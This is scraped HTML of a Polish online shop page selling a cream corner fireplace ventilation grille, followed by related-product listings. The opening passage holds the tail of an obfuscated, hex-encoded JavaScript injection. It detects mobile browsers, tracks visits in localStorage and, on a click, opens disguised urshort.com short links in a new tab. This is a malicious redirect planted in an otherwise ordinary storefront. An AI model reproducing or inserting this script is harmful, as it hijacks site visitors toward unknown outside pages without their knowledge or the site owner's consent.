i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4959');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4959');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka luft narożny prawy 400x600x90 kremowy</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka LUFT/NP/9/40/K</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>330.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4959" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-766-547-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20kominkowa%20do%20kominka%20luft%20narożny%20lewy%20547x766x60%20kremowy-80x80.jpg" alt="kratka wentylacyjna do kominka luft narożny 766x547x60 kremowy" title="kratka wentylacyjna do kominka luft narożny 766x547x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-766-547-60-kremowy">kratka wentylacyjna do kominka luft narożny 766x547x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny&nbsp; 766x547x60 czarna

kratka kominkowa malowana pro..</p>
                                          <p class="price">                 370.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('783', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('783');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('783');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-547-766-90-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny 547x766x90 kremowy" title="kratka wentylacyjna do kominka luft narożny 547x766x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-547-766-90-kremowy">kratka wentylacyjna do kominka luft narożny 547x766x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny 547x766x90 kremowa

kratka kominkowa malowana proszkow..</p>
                                          <p class="price">                 400.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('784', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('784');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('784');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-766-547-90-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny 766x547x90 kremowy" title="kratka wentylacyjna do kominka luft narożny 766x547x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-766-547-90-kremowy">kratka wentylacyjna do kominka luft narożny 766x547x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny 766x547x90 kremowa

kratka kominkowa malowana proszkow..</p>
                                          <p class="price">                 400.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('785', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('785');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('785');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-547-766-60-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny 547x766x60 kremowy" title="kratka wentylacyjna do kominka luft narożny 547x766x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-547-766-60-kremowy">kratka wentylacyjna do kominka luft narożny 547x766x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny&nbsp; 547x766x60 kremowa

kratka kominkowa malowana pr..</p>
                                          <p class="price">                 370.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('786', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('786');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('786');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-560-560-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20kominkowa%20do%20kominka%20luft%20narożny%20560x560x60%20kremowy-80x80.jpg" alt="kratka wentylacyjna do kominka luft narożny 560x560x60 kremowy" title="kratka wentylacyjna do kominka luft narożny 560x560x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-560-560-60-kremowy">kratka wentylacyjna do kominka luft narożny 560x560x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny 560x560x60 kremowa

kratka kominkowa malowana proszkow..</p>
                                          <p class="price">                 310.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('787', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('787');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('787');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-560-560-90-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny 560x560x90 kremowy" title="kratka wentylacyjna do kominka luft narożny 560x560x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-560-560-90-kremowy">kratka wentylacyjna do kominka luft narożny 560x560x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny 560x560x90 kremowa

kratka kominkowa malowana proszkow..</p>
                                          <p class="price">                 340.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('788', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('788');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('788');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-do-kominka-40x60x6-luft-narożny-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x60 kremowy" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-60-kremowy">kratka wentylacyjna do kominka luft narożny prawy 400x600x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny prawy 400x600x60 kremowy

kratka kominkowa malowana pr..</p>
                                          <p class="price">                 300.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4954', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4954');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4954');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-600-400-60-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny lewy 600x400x60 kremowy" title="kratka wentylacyjna do kominka luft narożny lewy 600x400x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-600-400-60-kremowy">kratka wentylacyjna do kominka luft narożny lewy 600x400x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny lewy 600x400x60 kremowy

kratka kominkowa malowana pro..</p>
                                          <p class="price">                 300.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4955', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4955');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4955');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-600-400-90-kremowy"><img src="" alt="kratka wentylacyjna do kominka luft narożny lewy 600x400x90 kremowy" title="kratka wentylacyjna do kominka luft narożny lewy 600x400x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-600-400-90-kremowy">kratka wentylacyjna do kominka luft narożny lewy 600x400x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny&nbsp;lewy 600x400x90 kremowy

kratka kominkowa malowan..</p>
                                          <p class="price">                 330.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4958', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4958');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4958');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-sf-560-560-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/60-ns-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny 560x560x60 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny 560x560x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-sf-560-560-60-kremowy">kratka wentylacyjna do kominka LUFT SF narożny 560x560x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny 560x560x60 kremowa

kratka kominkowa malowana prosz..</p>
                                          <p class="price">                 310.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5185', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5185');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5185');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-600-400-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-40-nl-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x60 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-600-400-60-kremowy">kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x60 kremowy

kratka kominkowa malowana ..</p>
                                          <p class="price">                 300.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5186', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5186');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5186');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-400-600-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/6-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x60 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-400-600-60-kremowy">kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x60 kremowy

kratka kominkowa malowana..</p>
                                          <p class="price">                 300.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5187', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5187');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5187');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-547-766-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/60-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x60 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-547-766-60-kremowy">kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny&nbsp; 547x766x60 kremowa

kratka kominkowa malowana..</p>
                                          <p class="price">                 370.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5188', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5188');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5188');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-766-547-60-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/60-nl-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x60 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x60 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-766-547-60-kremowy">kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x60 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x60 kremowy

kratka kominkowa malowana ..</p>
                                          <p class="price">                 370.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5189', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5189');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5189');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-sf-560-560-90-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/90-ns-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny 560x560x90 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny 560x560x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-sf-560-560-90-kremowy">kratka wentylacyjna do kominka LUFT SF narożny 560x560x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny 560x560x90 kremowa

kratka kominkowa malowana prosz..</p>
                                          <p class="price">                 340.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5195', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5195');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5195');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-766-547-90-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/90-nl-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x90 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-766-547-90-kremowy">kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny lewy 766x547x90 kremowa

kratka kominkowa malowana ..</p>
                                          <p class="price">                 400.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5196', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5196');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5196');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
